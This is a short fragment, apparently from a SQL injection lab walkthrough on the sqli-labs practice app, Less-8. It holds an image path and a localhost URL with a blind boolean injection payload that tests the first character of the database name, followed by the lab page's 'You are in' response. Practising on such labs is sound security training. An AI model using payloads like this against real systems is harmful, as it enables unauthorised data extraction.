 localhost/sqli-labs-php7-master/Less-8/?id=1%27%20and%20ascii(mid(database(),1,1))=115--+
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8